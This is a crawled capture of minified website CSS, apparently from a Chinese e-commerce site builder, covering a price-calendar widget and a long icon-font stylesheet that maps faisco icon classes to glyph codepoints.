15px;background:#f6f6f6}.ep-calendar-next-year,.ep-calendar-prev-year{position:absolute;top:50%;display:block;width:15px;height:15px;margin-top:-8px;cursor:pointer;background-repeat:no-repeat;background-position:50%}.ep-calendar-prev-year{left:0;background-image:url(images/btn-prev.png)}.ep-calendar-next-year{right:0;background-image:url(images/btn-next.png)}.ep-calendar-menu-year{font-family:Tahoma,Verdana,å®‹ä½“;font-size:9pt;line-height:20px;float:left;width:32px;height:21px;margin:0 1px 4px;padding:1px;cursor:pointer;border:1px solid transparent;border-radius:2px}.ep-calendar-menu-year.selected,.ep-calendar-menu-year:hover{color:#fff;border-color:#f96d41;background:#f96d41}.ep-calendar-menu-footer{position:absolute;bottom:0;left:0;width:100%;height:24px;padding:0;padding-top:8px;padding-bottom:8px;text-align:center;border-top:1px solid #e6e7eb;background:#f6f6f6}.ep-calendar-cancelbtn,.ep-calendar-okbtn{line-height:14px;display:inline-block;width:52px;margin:0 3px;padding:5px 0;cursor:pointer;transition:all .6s cubic-bezier(.175,.885,.32,1);color:#fff;border:1px solid transparent;border-radius:2px}.ep-calendar-okbtn{border-color:#f96d41;background-color:#f96d41}.ep-calendar-okbtn:hover{border-color:#f97e41;background-color:#f97e41}.ep-calendar-cancelbtn{border-color:#59c2e6;background-color:#59c2e6}.ep-calendar-cancelbtn:hover{border-color:#51b6d9;background-color:#51b6d9}.priceCalendarLayer{position:fixed;width:100%;height:100%;top:0;left:0;z-index:997;opacity:0;display:none}.priceCalendarOuter{display:inline-block;position:relative;top:5px;max-width:500px}.priceCalendarBg{position:relative;background-color:#fff;border-radius:2px;display:none;box-shadow:0 0 20px rgba(0,0,0,.15);padding:10px;margin-top:5px;left:-100px}.priceCalendarWrapper{display:inline-block;position:relative;vertical-align:middle;pointer-events:auto;cursor:pointer}.priceCalendarTrigger{width:200px;height:34px;box-sizing:border-box;border-radius:2px;border:1px solid #e3e2e8;background-color:#fff;font-size:13px;font-family:微软雅黑;color:#333;padding:0 8px;text-overflow:ellipsis;cursor:pointer;display:flex;align-items:center}.priceCalendarTrigger .placeholder{color:#999;font-size:13px}.priceCalendarTrigger:focus,.priceCalendarWrapper:hover .priceCalendarTrigger{border-color:#5874d8;outline:0}.priceCalendarWrapper:hover .priceCalendarTrigger[disabled]{border-color:#e3e2e8}.priceCalendarTrigger+.priceCalendarIcon{position:absolute;right:0;width:32px;height:34px;line-height:34px;text-align:center;cursor:pointer;background:url(/image/v2/component.png?v=202109171826) no-repeat -1312px 9px;top:0}

--- FILE ---
content_type: text/css
request_url: http://2ms.508mallsys.com/css/dist/styles/fontsIco.min.css?v=202509281614
body_size: 11685
content:
@charset "utf-8";@font-face{font-family:icomoon;src:url(/css/fontsIco/icomoon.eot?-2mgmdr&v=182);src:url(/css/fontsIco/icomoon.eot?iefix-2mgmdr&v=182) format("embedded-opentype"),url(/css/fontsIco/icomoon.ttf?-2mgmdr&v=182) format("truetype"),url(/css/fontsIco/icomoon.woff?-2mgmdr&v=182) format("woff");font-weight:400;font-style:normal}@font-face{font-family:icomoon;src:url(/css/newFontsIco/icomoon.eot?-2mgmdr&v=49);src:url(/css/newFontsIco/icomoon.eot?iefix-2mgmdr&v=49) format("embedded-opentype"),url(/css/newFontsIco/icomoon.ttf?-2mgmdr&v=49) format("truetype"),url(/css/newFontsIco/icomoon.woff?-2mgmdr&v=49) format("woff");font-weight:400;font-style:normal}@font-face{font-family:icomoon;src:url(/css/newInnerFontsIco/icomoon.eot?-2mgmdr&v=71);src:url(/css/newInnerFontsIco/icomoon.eot?iefix-2mgmdr&v=71) format("embedded-opentype"),url(/css/newInnerFontsIco/icomoon.ttf?-2mgmdr&v=71) format("truetype"),url(/css/newInnerFontsIco/icomoon.woff?-2mgmdr&v=71) format("woff");font-weight:400;font-style:normal}[class*=" icon-"],[class*=faisco-icons],[class^=icon-]{font-family:icomoon!important;font-feature-settings:normal;font-variant:normal;-webkit-font-smoothing:antialiased}[class*=" icon-"],[class*=" new-icons-"],[class*=faisco-icons],[class^=icon-],[class^=new-icons-]{speak:none;font-style:normal;font-weight:400;text-transform:none;line-height:1;-moz-osx-font-smoothing:grayscale}[class*=" new-icons-"],[class^=new-icons-]{font-family:new-icomoon!important;font-feature-settings:normal;font-variant:normal;-webkit-font-smoothing:antialiased}.faisco-icons-M0001038:before{content:"򡀸"}.faisco-icons-M0001039:before{content:"򡀹"}.faisco-icons-M0001040:before{content:"򡁀"}.faisco-icons-M0001041:before{content:"򡁁"}.faisco-icons-M0001042:before{content:"򡁂"}.faisco-icons-M0001043:before{content:"򡁃"}.faisco-icons-M0001044:before{content:"򡁄"}.faisco-icons-M0001045:before{content:"򡁅"}.faisco-icons-M0001046:before{content:"򡁆"}.faisco-icons-M0001047:before{content:"򡁇"}.faisco-icons-M0001048:before{content:"򡁈"}.faisco-icons-M0001049:before{content:"򡁉"}.faisco-icons-M0001050:before{content:"򡁐"}.faisco-icons-M0001051:before{content:"򡁑"}.faisco-icons-M0001052:before{content:"򡁒"}.faisco-icons-M0001053:before{content:"򡁓"}.faisco-icons-M0001054:before{content:"򡁔"}.faisco-icons-M0001055:before{content:"򡁕"}.faisco-icons-M0001056:before{content:"򡁖"}.faisco-icons-M0001057:before{content:"򡁗"}.faisco-icons-M000021:before{content:"򠀡"}.faisco-icons-M000022:before{content:"򠀢"}.faisco-icons-M000023:before{content:"򠀣"}.faisco-icons-M000024:before{content:"򠀤"}.faisco-icons-M000025:before{content:"򠀥"}.faisco-icons-M000026:before{content:"򠀦"}.faisco-icons-M000027:before{content:"򠀧"}.faisco-icons-M000028:before{content:"򠀨"}.faisco-icons-M000029:before{content:"򠀩"}.faisco-icons-M000030:before{content:"򠀰"}.faisco-icons-M000031:before{content:"򠀱"}.faisco-icons-M000032:before{content:"򠀲"}.faisco-icons-M000033:before{content:"򠀳"}.faisco-icons-M000034:before{content:"򠀴"}.faisco-icons-M000035:before{content:"򠀵"}.faisco-icons-M000036:before{content:"򠀶"}.faisco-icons-M000037:before{content:"򠀷"}.faisco-icons-M000038:before{content:"򠀸"}.faisco-icons-M000039:before{content:"򠀹"}.faisco-icons-M000040:before{content:"򠁀"}.faisco-icons-M000041:before{content:"򠁁"}.faisco-icons-M000042:before{content:"򠁂"}.faisco-icons-M000043:before{content:"򠁃"}.faisco-icons-M000044:before{content:"򠁄"}.faisco-icons-M000045:before{content:"򠁅"}.faisco-icons-M000046:before{content:"򠁆"}.faisco-icons-M000047:before{content:"򠁇"}.faisco-icons-M000048:before{content:"򠁈"}.faisco-icons-M000049:before{content:"򠁉"}.faisco-icons-M000050:before{content:"򠁐"}.faisco-icons-M000051:before{content:"򠁑"}.faisco-icons-M000052:before{content:"򠁒"}.faisco-icons-M000053:before{content:"򠁓"}.faisco-icons-M000054:before{content:"򠁔"}.faisco-icons-M000055:before{content:"򠁕"}.faisco-icons-M000056:before{content:"򠁖"}.faisco-icons-M000057:before{content:"򠁗"}.faisco-icons-M000058:before{content:"򠁘"}.faisco-icons-M000059:before{content:"򠁙"}.faisco-icons-M000060:before{content:"򠁠"}.faisco-icons-M000061:before{content:"򠁡"}.faisco-icons-M000062:before{content:"򠁢"}.faisco-icons-M000063:before{content:"򠁣"}.faisco-icons-M000064:before{content:"򠁤"}.faisco-icons-M000065:before{content:"򠁥"}.faisco-icons-M000066:before{content:"򠁦"}.faisco-icons-M000067:before{content:"򠁧"}.faisco-icons-M000068:before{content:"򠁨"}.faisco-icons-M000069:before{content:"򠁩"}.faisco-icons-M000070:before{content:"򠁰"}.faisco-icons-M000071:before{content:"򠁱"}.faisco-icons-M000072:before{content:"򠁲"}.faisco-icons-M000073:before{content:"򠁳"}.faisco-icons-M000074:before{content:"򠁴"}.faisco-icons-M000075:before{content:"򠁵"}.faisco-icons-M000076:before{content:"򠁶"}.faisco-icons-M000077:before{content:"򠁷"}.faisco-icons-M000078:before{content:"򠁸"}.faisco-icons-M000079:before{content:"򠁹"}.faisco-icons-M001039:before{content:"򫀹"}.faisco-icons-M001058:before{content:"򡁘"}.faisco-icons-M001059:before{content:"򡁙"}.faisco-icons-M001060:before{content:"򡁠"}.faisco-icons-M001061:before{content:"򡁡"}.faisco-icons-M001062:before{content:"򡁢"}.faisco-icons-M001063:before{content:"򡁣"}.faisco-icons-M001064:before{content:"򡁤"}.faisco-icons-M001065:before{content:"򡁥"}.faisco-icons-M001066:before{content:"򡁦"}.faisco-icons-M001067:before{content:"򡁧"}.faisco-icons-M001068:before{content:"򡁨"}.faisco-icons-M001069:before{content:"򡁩"}.faisco-icons-M001070:before{content:"򡁰"}.faisco-icons-M001071:before{content:"򡁱"}.faisco-icons-M001072:before{content:"򡁲"}.faisco-icons-M001073:before{content:"򡁳"}.faisco-icons-M001074:before{content:"򡁴"}.faisco-icons-M001075:before{content:"򡁵"}.faisco-icons-M001076:before{content:"򡁶"}.faisco-icons-M001077:before{content:"򡁷"}.faisco-icons-M000100:before{content:"򡀊"}.faisco-icons-M000101:before{content:"򠄁"}.faisco-icons-M000102:before{content:"򠄂"}.faisco-icons-M000103:before{content:"򠄃"}.faisco-icons-M000104:before{content:"򠄄"}.faisco-icons-M000105:before{content:"򠄅"}.faisco-icons-M000106:before{content:"򠄆"}.faisco-icons-M000107:before{content:"򠄇"}.faisco-icons-M000108:before{content:"򠄈"}.faisco-icons-M000109:before{content:"򠄉"}.faisco-icons-M000110:before{content:"򠄐"}.faisco-icons-M000111:before{content:"򠄑"}.faisco-icons-M000112:before{content:"򠄒"}.faisco-icons-M000113:before{content:"򠄓"}.faisco-icons-M000114:before{content:"򠄔"}.faisco-icons-M000115:before{content:"򠄕"}.faisco-icons-M000116:before{content:"򠄖"}.faisco-icons-M000117:before{content:"򠄗"}.faisco-icons-M000118:before{content:"򠄘"}.faisco-icons-M000119:before{content:"򠄙"}.faisco-icons-M000120:before{content:"򠄠"}.faisco-icons-M000121:before{content:"򠄡"}.faisco-icons-M000122:before{content:"򠄢"}.faisco-icons-M000123:before{content:"򠄣"}.faisco-icons-M000124:before{content:"򠄤"}.faisco-icons-M000125:before{content:"򠄥"}.faisco-icons-M000126:before{content:"򠄦"}.faisco-icons-M000127:before{content:"򠄧"}.faisco-icons-M000128:before{content:"򠄨"}.faisco-icons-M000129:before{content:"򠄩"}.faisco-icons-M000130:before{content:"򠄰"}.faisco-icons-M000131:before{content:"򠄱"}.faisco-icons-M000132:before{content:"򠄲"}.faisco-icons-M000133:before{content:"򠄳"}.faisco-icons-M000134:before{content:"򠄴"}.faisco-icons-M000135:before{content:"򠄵"}.faisco-icons-M000136:before{content:"򠄶"}.faisco-icons-M000137:before{content:"򠄷"}.faisco-icons-M000138:before{content:"򠄸"}.faisco-icons-M000139:before{content:"򠄹"}.faisco-icons-M000140:before{content:"򠅀"}.faisco-icons-M000141:before{content:"򠅁"}.faisco-icons-M000142:before{content:"򠅂"}.faisco-icons-M000143:before{content:"򠅃"}.faisco-icons-M000144:before{content:"򠅄"}.faisco-icons-M000145:before{content:"򠅅"}.faisco-icons-M000146:before{content:"򡑪"}.faisco-icons-M000147:before{content:"򡑺"}.faisco-icons-M000148:before{content:"򠅈"}.faisco-icons-M000149:before{content:"򠅉"}.faisco-icons-M000150:before{content:"򠅐"}.faisco-icons-M000151:before{content:"򠅑"}.faisco-icons-M000152:before{content:"򠅒"}.faisco-icons-M000153:before{content:"򠅓"}.faisco-icons-M000154:before{content:"򠅔"}.faisco-icons-M000155:before{content:"򠅕"}.faisco-icons-M000156:before{content:"򠅖"}.faisco-icons-M000157:before{content:"򠅗"}.faisco-icons-M000158:before{content:"򠅘"}.faisco-icons-M000159:before{content:"򠅙"}.faisco-icons-M000160:before{content:"򠅠"}.faisco-icons-M000161:before{content:"򠅡"}.faisco-icons-M000162:before{content:"򠅢"}.faisco-icons-M000163:before{content:"򠅣"}.faisco-icons-M000164:before{content:"򠅤"}.faisco-icons-M000165:before{content:"򠅥"}.faisco-icons-M000166:before{content:"򠅦"}.faisco-icons-M000167:before{content:"򠅧"}.faisco-icons-M000168:before{content:"򠅨"}.faisco-icons-M000169:before{content:"򠅩"}.faisco-icons-M000170:before{content:"򠅰"}.faisco-icons-M000171:before{content:"򠅱"}.faisco-icons-M000172:before{content:"򠅲"}.faisco-icons-M000173:before{content:"򠅳"}.faisco-icons-M000174:before{content:"򠅴"}.faisco-icons-M000175:before{content:"򠅵"}.faisco-icons-M000176:before{content:"򠅶"}.faisco-icons-M000177:before{content:"򠅷"}.faisco-icons-M000178:before{content:"򠅸"}.faisco-icons-M000179:before{content:"򠅹"}.faisco-icons-M000180:before{content:"򠆀"}.faisco-icons-M000181:before{content:"򠆁"}.faisco-icons-M000182:before{content:"򠆂"}.faisco-icons-M000183:before{content:"򠆃"}.faisco-icons-M000184:before{content:"򠆄"}.faisco-icons-M000185:before{content:"򠆅"}.faisco-icons-M000186:before{content:"򠆆"}.faisco-icons-M000187:before{content:"򠆇"}.faisco-icons-M000188:before{content:"򠆈"}.faisco-icons-M000189:before{content:"򠆉"}.faisco-icons-M000190:before{content:"򠆐"}.faisco-icons-M000191:before{content:"򠆑"}.faisco-icons-M000192:before{content:"򠆒"}.faisco-icons-M000193:before{content:"򠆓"}.faisco-icons-M000194:before{content:"򠆔"}.faisco-icons-M000195:before{content:"򠆕"}.faisco-icons-M000196:before{content:"򠆖"}.faisco-icons-M000197:before{content:"򠆗"}.faisco-icons-M000198:before{content:"򠆘"}.faisco-icons-M000199:before{content:"򠆙"}.faisco-icons-M000200:before{content:"򠈀"}.faisco-icons-M000201:before{content:"򠈁"}.faisco-icons-M000202:before{content:"򠈂"}.faisco-icons-M000203:before{content:"򠈃"}.faisco-icons-M000204:before{content:"򠈄"}.faisco-icons-M000205:before{content:"򠈅"}.faisco-icons-M000206:before{content:"򠈆"}.faisco-icons-M000207:before{content:"򠈇"}.faisco-icons-M000208:before{content:"򠈈"}.faisco-icons-M000209:before{content:"򠈉"}.faisco-icons-M000210:before{content:"򠈐"}.faisco-icons-M000211:before{content:"򠈑"}.faisco-icons-M000212:before{content:"򠈒"}.faisco-icons-M000213:before{content:"򠈓"}.faisco-icons-M000214:before{content:"򠈔"}.faisco-icons-M000215:before{content:"򠈕"}.faisco-icons-M000216:before{content:"򠈖"}.faisco-icons-M000217:before{content:"򠈗"}.faisco-icons-M000218:before{content:"򠈘"}.faisco-icons-M000219:before{content:"򠈙"}.faisco-icons-M000220:before{content:"򠈠"}.faisco-icons-M000221:before{content:"򠈡"}.faisco-icons-M000222:before{content:"򠈢"}.faisco-icons-M000223:before{content:"򠈣"}.faisco-icons-M000224:before{content:"򠈤"}.faisco-icons-M000225:before{content:"򠈥"}.faisco-icons-M000226:before{content:"򠈦"}.faisco-icons-M000227:before{content:"򠈧"}.faisco-icons-M000228:before{content:"򠈨"}.faisco-icons-M000229:before{content:"򠈩"}.faisco-icons-M000230:before{content:"򠈰"}.faisco-icons-M000231:before{content:"򠈱"}.faisco-icons-M000232:before{content:"򠈲"}.faisco-icons-M000233:before{content:"򠈳"}.faisco-icons-M000234:before{content:"򠈴"}.faisco-icons-M000235:before{content:"򠈵"}.faisco-icons-M000236:before{content:"򠈶"}.faisco-icons-M000237:before{content:"򠈷"}.faisco-icons-M000238:before{content:"򠈸"}.faisco-icons-M000239:before{content:"򠈹"}.faisco-icons-M000240:before{content:"򠉀"}.faisco-icons-M000241:before{content:"򠉁"}.faisco-icons-M000242:before{content:"򠉂"}.faisco-icons-M000243:before{content:"򠉃"}.faisco-icons-M000244:before{content:"򠉄"}.faisco-icons-M000245:before{content:"򠉅"}.faisco-icons-M000246:before{content:"򠉆"}.faisco-icons-M000247:before{content:"򠉇"}.faisco-icons-M000248:before{content:"򠉈"}.faisco-icons-M000249:before{content:"򠉉"}.faisco-icons-M000250:before{content:"򠉐"}.faisco-icons-M000251:before{content:"򠉑"}.faisco-icons-M000252:before{content:"򠉒"}.faisco-icons-M000253:before{content:"򠉓"}.faisco-icons-M000254:before{content:"򠉔"}.faisco-icons-M000255:before{content:"򠉕"}.faisco-icons-M000256:before{content:"򠉖"}.faisco-icons-M000257:before{content:"򠉗"}.faisco-icons-M000258:before{content:"򠉘"}.faisco-icons-M000259:before{content:"򠉙"}.faisco-icons-M000260:before{content:"򠉠"}.faisco-icons-M000261:before{content:"򠉡"}.faisco-icons-M000262:before{content:"򠉢"}.faisco-icons-M000263:before{content:"򠉣"}.faisco-icons-M000264:before{content:"򠉤"}.faisco-icons-M000265:before{content:"򠉥"}.faisco-icons-M000266:before{content:"򠉦"}.faisco-icons-M000267:before{content:"򠉧"}.faisco-icons-M000268:before{content:"򠉨"}.faisco-icons-M000269:before{content:"򠉩"}.faisco-icons-M000270:before{content:"򠉰"}.faisco-icons-M000271:before{content:"򠉱"}.faisco-icons-M000272:before{content:"򠉲"}.faisco-icons-M000273:before{content:"򠉳"}.faisco-icons-M000274:before{content:"򠉴"}.faisco-icons-M000275:before{content:"򠉵"}.faisco-icons-M000276:before{content:"򠉶"}.faisco-icons-M000277:before{content:"򠉷"}.faisco-icons-M000278:before{content:"򠉸"}.faisco-icons-M000279:before{content:"򠉹"}.faisco-icons-M000280:before{content:"򠊀"}.faisco-icons-M000281:before{content:"򠊁"}.faisco-icons-M000282:before{content:"򠊂"}.faisco-icons-M000283:before{content:"򠊃"}.faisco-icons-M000284:before{content:"򠊄"}.faisco-icons-M000285:before{content:"򠊅"}.faisco-icons-M000286:before{content:"򠊆"}.faisco-icons-M000287:before{content:"򠊇"}.faisco-icons-M000288:before{content:"򠊈"}.faisco-icons-M000289:before{content:"򠊉"}.faisco-icons-M000290:before{content:"򠊐"}.faisco-icons-M000291:before{content:"򠊑"}.faisco-icons-M000292:before{content:"򠊒"}.faisco-icons-M000293:before{content:"򠊓"}.faisco-icons-M000294:before{content:"򠊔"}.faisco-icons-M000295:before{content:"򠊕"}.faisco-icons-M000296:before{content:"򠊖"}.faisco-icons-M000297:before{content:"򠊗"}.faisco-icons-M000298:before{content:"򠊘"}.faisco-icons-M000299:before{content:"򠊙"}.faisco-icons-M000300:before{content:"򠌀"}.faisco-icons-M000301:before{content:"򠌁"}.faisco-icons-M000302:before{content:"򠌂"}.faisco-icons-M000303:before{content:"򠌃"}.faisco-icons-M000304:before{content:"򠌄"}.faisco-icons-M000305:before{content:"򠌅"}.faisco-icons-M000306:before{content:"򠌆"}.faisco-icons-M000307:before{content:"򠌇"}.faisco-icons-M000308:before{content:"򠌈"}.faisco-icons-M000309:before{content:"򠌉"}.faisco-icons-M000310:before{content:"򠌐"}.faisco-icons-M000311:before{content:"򠌑"}.faisco-icons-M000312:before{content:"򠌒"}.faisco-icons-M000313:before{content:"򠌓"}.faisco-icons-M000314:before{content:"򠌔"}.faisco-icons-M000315:before{content:"򠌕"}.faisco-icons-M000316:before{content:"򠌖"}.faisco-icons-M000317:before{content:"򠌗"}.faisco-icons-M000318:before{content:"򠌘"}.faisco-icons-M000319:before{content:"򠌙"}.faisco-icons-M000320:before{content:"򠌠"}.faisco-icons-M000321:before{content:"򠌡"}.faisco-icons-M000322:before{content:"򠌢"}.faisco-icons-M000323:before{content:"򠌣"}.faisco-icons-M000324:before{content:"򠌤"}.faisco-icons-M000325:before{content:"򠌥"}.faisco-icons-M000326:before{content:"򠌦"}.faisco-icons-M000327:before{content:"򠌧"}.faisco-icons-M000328:before{content:"򠌨"}.faisco-icons-M000329:before{content:"򠌩"}.faisco-icons-M000330:before{content:"򠌰"}.faisco-icons-M000331:before{content:"򠌱"}.faisco-icons-M000332:before{content:"򠌲"}.faisco-icons-M000333:before{content:"򠌳"}.faisco-icons-M000334:before{content:"򠌴"}.faisco-icons-M000335:before{content:"򠌵"}.faisco-icons-M000336:before{content:"򠌶"}.faisco-icons-M000337:before{content:"򠌷"}.faisco-icons-M000338:before{content:"򠌸"}.faisco-icons-M000339:before{content:"򠌹"}.faisco-icons-M000340:before{content:"򠍀"}.faisco-icons-M000341:before{content:"򠍁"}.faisco-icons-M000342:before{content:"򠍂"}.faisco-icons-M000343:before{content:"򠍃"}.faisco-icons-M000344:before{content:"򠍄"}.faisco-icons-M000345:before{content:"򠍅"}.faisco-icons-M000346:before{content:"򠍆"}.faisco-icons-M000347:before{content:"򠍇"}.faisco-icons-M000348:before{content:"򠍈"}.faisco-icons-M000349:before{content:"򠍉"}.faisco-icons-M000350:before{content:"򠍐"}.faisco-icons-M000351:before{content:"򠍑"}.faisco-icons-M000352:before{content:"򠍒"}.faisco-icons-M000353:before{content:"򠍓"}.faisco-icons-M000354:before{content:"򠍔"}.faisco-icons-M000355:before{content:"򠍕"}.faisco-icons-M000356:before{content:"򠍖"}.faisco-icons-M000357:before{content:"򠍗"}.faisco-icons-M000358:before{content:"򠍘"}.faisco-icons-M000359:before{content:"򠍙"}.faisco-icons-M000360:before{content:"򠍠"}.faisco-icons-M000361:before{content:"򠍡"}.faisco-icons-M000362:before{content:"򠍢"}.faisco-icons-M000363:before{content:"򠍣"}.faisco-icons-M000364:before{content:"򠍤"}.faisco-icons-M000365:before{content:"򠍥"}.faisco-icons-M000366:before{content:"򠍦"}.faisco-icons-M000367:before{content:"򠍧"}.faisco-icons-M000368:before{content:"򠍨"}.faisco-icons-M000369:before{content:"򠍩"}.faisco-icons-M000370:before{content:"򠍰"}.faisco-icons-M000371:before{content:"򠍱"}.faisco-icons-M000372:before{content:"򠍲"}.faisco-icons-M000373:before{content:"򠍳"}.faisco-icons-M000374:before{content:"򠍴"}.faisco-icons-M000375:before{content:"򠍵"}.faisco-icons-M000376:before{content:"򠍶"}.faisco-icons-M000377:before{content:"򠍷"}.faisco-icons-M000378:before{content:"򠍸"}.faisco-icons-M000379:before{content:"򠍹"}.faisco-icons-M000380:before{content:"򠎀"}.faisco-icons-M000381:before{content:"򠎁"}.faisco-icons-M000382:before{content:"򠎂"}.faisco-icons-M000383:before{content:"򠎃"}.faisco-icons-M000384:before{content:"򠎄"}.faisco-icons-M000385:before{content:"򠎅"}.faisco-icons-M000386:before{content:"򠎆"}.faisco-icons-M000387:before{content:"򠎇"}.faisco-icons-M000388:before{content:"򠎈"}.faisco-icons-M000389:before{content:"򠎉"}.faisco-icons-M000390:before{content:"򠎐"}.faisco-icons-M000391:before{content:"򠎑"}.faisco-icons-M000392:before{content:"򠎒"}.faisco-icons-M000393:before{content:"򠎓"}.faisco-icons-M000394:before{content:"򠎔"}.faisco-icons-M000395:before{content:"򠎕"}.faisco-icons-M000396:before{content:"򠎖"}.faisco-icons-M000397:before{content:"򠎗"}.faisco-icons-M000398:before{content:"򠎘"}.faisco-icons-M000399:before{content:"򠎙"}.faisco-icons-M000400:before{content:"򠐀"}.faisco-icons-M000401:before{content:"򠐁"}.faisco-icons-M000402:before{content:"򠐂"}.faisco-icons-M000403:before{content:"򠐃"}.faisco-icons-M000404:before{content:"򠐄"}.faisco-icons-M000405:before{content:"򠐅"}.faisco-icons-M000406:before{content:"򠐆"}.faisco-icons-M000407:before{content:"򠐇"}.faisco-icons-M000408:before{content:"򠐈"}.faisco-icons-M000409:before{content:"򠐉"}.faisco-icons-M000410:before{content:"򠐐"}.faisco-icons-M000411:before{content:"򤄚"}.faisco-icons-M000412:before{content:"򤄪"}.faisco-icons-M000413:before{content:"򤄺"}.faisco-icons-M000414:before{content:"򤅊"}.faisco-icons-M000415:before{content:"򤅚"}.faisco-icons-M000416:before{content:"򠐖"}.faisco-icons-M000417:before{content:"򠐗"}.faisco-icons-M000418:before{content:"򠐘"}.faisco-icons-M000419:before{content:"򠐙"}.faisco-icons-M000420:before{content:"򠐠"}.faisco-icons-M000421:before{content:"򠐡"}.faisco-icons-M000422:before{content:"򠐢"}.faisco-icons-M000423:before{content:"򠐣"}.faisco-icons-M000424:before{content:"򠐤"}.faisco-icons-M000425:before{content:"򠐥"}.faisco-icons-M000426:before{content:"򠐦"}.faisco-icons-M000427:before{content:"򠐧"}.faisco-icons-M000428:before{content:"򠐨"}.faisco-icons-M000429:before{content:"򠐩"}.faisco-icons-M000430:before{content:"򠐰"}.faisco-icons-M000431:before{content:"򠐱"}.faisco-icons-M000432:before{content:"򠐲"}.faisco-icons-M000433:before{content:"򠐳"}.faisco-icons-M000434:before{content:"򠐴"}.faisco-icons-M000435:before{content:"򠐵"}.faisco-icons-M000436:before{content:"򠐶"}.faisco-icons-M000437:before{content:"򠐷"}.faisco-icons-M000438:before{content:"򠐸"}.faisco-icons-M000439:before{content:"򠐹"}.faisco-icons-M000440:before{content:"򠑀"}.faisco-icons-M000441:before{content:"򠑁"}.faisco-icons-M000442:before{content:"򠑂"}.faisco-icons-M000443:before{content:"򠑃"}.faisco-icons-M000444:before{content:"򠑄"}.faisco-icons-M000445:before{content:"򠑅"}.faisco-icons-M000446:before{content:"򠑆"}.faisco-icons-M000447:before{content:"򠑇"}.faisco-icons-M000448:before{content:"򠑈"}.faisco-icons-M000449:before{content:"򠑉"}.faisco-icons-M000450:before{content:"򠑐"}.faisco-icons-M000451:before{content:"򠑑"}.faisco-icons-M000452:before{content:"򠑒"}.faisco-icons-M000453:before{content:"򠑓"}.faisco-icons-M000454:before{content:"򠑔"}.faisco-icons-M000455:before{content:"򠑕"}.faisco-icons-M000456:before{content:"򠑖"}.faisco-icons-M000457:before{content:"򠑗"}.faisco-icons-M000458:before{content:"򠑘"}.faisco-icons-M000459:before{content:"򠑙"}.faisco-icons-M000460:before{content:"򠑠"}.faisco-icons-M000461:before{content:"򠑡"}.faisco-icons-M000462:before{content:"򠑢"}.faisco-icons-M000463:before{content:"򠑣"}.faisco-icons-M000464:before{content:"򠑤"}.faisco-icons-M000465:before{content:"򠑥"}.faisco-icons-M000466:before{content:"򠑦"}.faisco-icons-M000467:before{content:"򠑧"}.faisco-icons-M000468:before{content:"򠑨"}.faisco-icons-M000469:before{content:"򠑩"}.faisco-icons-M000470:before{content:"򠑰"}.faisco-icons-M000471:before{content:"򠑱"}.faisco-icons-M000472:before{content:"򠑲"}.faisco-icons-M000473:before{content:"򠑳"}.faisco-icons-M000474:before{content:"򠑴"}.faisco-icons-M000475:before{content:"򠑵"}.faisco-icons-M000476:before{content:"򠑶"}.faisco-icons-M000477:before{content:"򠑷"}.faisco-icons-M000478:before{content:"򠑸"}.faisco-icons-M000479:before{content:"򠑹"}.faisco-icons-M000480:before{content:"򠒀"}.faisco-icons-M000481:before{content:"򠒁"}.faisco-icons-M000482:before{content:"򠒂"}.faisco-icons-M000483:before{content:"򠒃"}.faisco-icons-M000484:before{content:"򠒄"}.faisco-icons-M000485:before{content:"򠒅"}.faisco-icons-M000486:before{content:"򠒆"}.faisco-icons-M000487:before{content:"򠒇"}.faisco-icons-M000488:before{content:"򠒈"}.faisco-icons-M000489:before{content:"򠒉"}.faisco-icons-M000490:before{content:"򠒐"}.faisco-icons-M000491:before{content:"򠒑"}.faisco-icons-M000492:before{content:"򠒒"}.faisco-icons-M000493:before{content:"򠒓"}.faisco-icons-M000494:before{content:"򠒔"}.faisco-icons-M000495:before{content:"򠒕"}.faisco-icons-M000496:before{content:"򠒖"}.faisco-icons-M000497:before{content:"򠒗"}.faisco-icons-M000498:before{content:"򠒘"}.faisco-icons-M000499:before{content:"򠒙"}.faisco-icons-M000500:before{content:"򠔀"}.faisco-icons-M000501:before{content:"򠔁"}.faisco-icons-M000502:before{content:"򠔂"}.faisco-icons-M000503:before{content:"򠔃"}.faisco-icons-M000504:before{content:"򠔄"}.faisco-icons-M000505:before{content:"򠔅"}.faisco-icons-M000506:before{content:"򠔆"}.faisco-icons-M000507:before{content:"򠔇"}.faisco-icons-M000508:before{content:"򠔈"}.faisco-icons-M000509:before{content:"򠔉"}.faisco-icons-M000510:before{content:"򠔐"}.faisco-icons-M000511:before{content:"򠔑"}.faisco-icons-M000512:before{content:"򠔒"}.faisco-icons-M000513:before{content:"򠔓"}.faisco-icons-M000514:before{content:"򠔔"}.faisco-icons-M000515:before{content:"򠔕"}.faisco-icons-M000516:before{content:"򠔖"}.faisco-icons-M000517:before{content:"򠔗"}.faisco-icons-M000518:before{content:"򠔘"}.faisco-icons-M000519:before{content:"򠔙"}.faisco-icons-M000520:before{content:"򠔠"}.faisco-icons-M000521:before{content:"򠔡"}.faisco-icons-M000522:before{content:"򠔢"}.faisco-icons-M000523:before{content:"򠔣"}.faisco-icons-M000524:before{content:"򠔤"}.faisco-icons-M000525:before{content:"򠔥"}.faisco-icons-M000526:before{content:"򠔦"}.faisco-icons-M000527:before{content:"򠔧"}.faisco-icons-M000528:before{content:"򠔨"}.faisco-icons-M000529:before{content:"򠔩"}.faisco-icons-M000530:before{content:"򠔰"}.faisco-icons-M000531:before{content:"򠔱"}.faisco-icons-M000532:before{content:"򠔲"}.faisco-icons-M000533:before{content:"򠔳"}.faisco-icons-M000534:before{content:"򠔴"}.faisco-icons-M000535:before{content:"򠔵"}.faisco-icons-M000536:before{content:"򠔶"}.faisco-icons-M000537:before{content:"򠔷"}.faisco-icons-M000538:before{content:"򠔸"}.faisco-icons-M000539:before{content:"򠔹"}.faisco-icons-M000540:before{content:"򠕀"}.faisco-icons-M000541:before{content:"򠕁"}.faisco-icons-M000542:before{content:"򠕂"}.faisco-icons-M000543:before{content:"򠕃"}.faisco-icons-M000544:before{content:"򠕄"}.faisco-icons-M000545:before{content:"򠕅"}.faisco-icons-M000546:before{content:"򠕆"}.faisco-icons-M000547:before{content:"򠕇"}.faisco-icons-M000548:before{content:"򠕈"}.faisco-icons-M000549:before{content:"򠕉"}.faisco-icons-M000550:before{content:"򠕐"}.faisco-icons-M000551:before{content:"򠕑"}.faisco-icons-M000552:before{content:"򠕒"}.faisco-icons-M000553:before{content:"򠕓"}.faisco-icons-M000554:before{content:"򠕔"}.faisco-icons-M000555:before{content:"򠕕"}.faisco-icons-M000556:before{content:"򠕖"}.faisco-i